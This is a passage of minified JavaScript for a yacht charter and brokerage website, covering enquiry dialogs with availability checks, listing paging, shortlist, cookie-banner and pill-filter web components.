Ze{constructor(e){super(e,"tab",!1,!1,!1),V().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),e.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class tt extends Ze{constructor(e){super(e,"accordion",e.hasAttribute("data-allow-multiple"),!0)}}const st=function(e,t,s){const i={method:t,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(e,i).then((function(t){if(s.log("processing JSON response"),t.ok)return t.json();s.warn(`failed to download url: ${e}, ${t.status}, ${t.statusText}`)})).then((e=>e))},it=new e("Charter Yacht Enquiry");class nt{constructor(e){this.mainDialog=new I(e),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const t=document.querySelector("[data-yacht-enquiry-dates]");t&&(this.datesDialog=new I(t),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new I(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(e=>{e.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const t of e)t.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const e of t)e.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(e=>{const t=this.mainDialogForm.querySelectorAll("[disabled]");for(const e of t)e.disabled=!1;this.mainDialogForm.validator.validateForm().then((e=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(e,"100000000","charter form")})).catch((()=>{for(const e of t)e.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-normal]");e&&e.style.removeProperty("display")}hideNormalHeader(){const e=this.mainDialog.elem.querySelector("[data-normal]");e&&(e.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-available]");e&&e.style.removeProperty("display")}hideAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-available]");e&&(e.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&e.style.removeProperty("display")}hidePartiallyAvailableHeader(){const e=this.mainDialog.elem.querySelector("[data-partially-available]");e&&(e.style.display="none")}hideunavailableHeader(){const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&(e.style.display="none");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&(t.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const e=this.mainDialog.elem.querySelector("[data-unavailable]");e&&e.style.removeProperty("display");const t=this.mainDialog.elem.querySelector("[data-unavailable-summary]");t&&t.style.removeProperty("display")}setFormValues(e,t){const s=this.mainDialogForm.elements[e+t];s.value=this.datesForm.elements[t].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const e=this.mainDialog.elem.querySelector("[data-view-all-available]");if(e){const t=new URL(e.dataset.href,`https://${window.location.hostname}`);t.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),t.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),e.href=t.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((e=>{this.availabiltiyBtnDisable();const t=new URLSearchParams(e);!function(e){const t={};for(const[s,i]of e.entries())t[s]=i;fetch("/content-api/activity/charteryachtcheckavailability",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}(t),function(e){g.push({event:"formSubmission",formType:"checkAvailability",startDate:e.get("FromDate"),endDate:e.get("ToDate"),flexibility:e.get("DateFlexibility"),yacht_name:e.get("YachtCrmId")})}(e),st(`/content-api/availability?${t}`,"get",it).then((e=>{switch(2!==e.available&&(this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()),e.available){case 0:this.showAvailableHeader();break;case 1:this.showPartiallyAvailableHeader();break;case 2:this.showUnavailableHeader(),this.setAvailableYachtsLink()}})).catch((()=>{this.showUnavailableHeader(),this.setAvailableYachtsLink()})).finally((()=>{this.mainDialog.open(),this.datesDialog.close(),this.availabiltiyBtnEnable()}))}))}}const ot=["font-family","font-kerning","font-size","font-stretch","font-style","font-variant","font-variant-ligatures","font-weight","text-transform","letter-spacing","word-spacing","padding-left","padding-right"],at=function(e,t=5){const s=document.createElement("span");s.innerText=e.text,ot.forEach((t=>{s.style[t]=window.getComputedStyle(e)[t]})),document.body.appendChild(s);const i=s.offsetWidth;return s.remove(),i+function(e){return/Mac|iPhone|iPod|iPad/.test(navigator.platform)?e+10:e}(t)},rt=function(e){const t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"4",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    